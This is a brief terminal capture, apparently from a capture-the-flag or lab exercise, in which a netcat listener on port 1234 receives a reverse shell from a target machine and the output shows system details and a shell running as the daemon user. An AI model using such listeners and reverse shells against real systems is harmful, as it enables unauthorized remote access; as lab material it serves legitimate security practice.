 root@ip-10-10-125-203:~# nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 10.10.43.171 52475 received!
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x
86_64 GNU/Linux
 07:15:33 up  1:31,  0 users,  load average: 0.02, 0.04, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$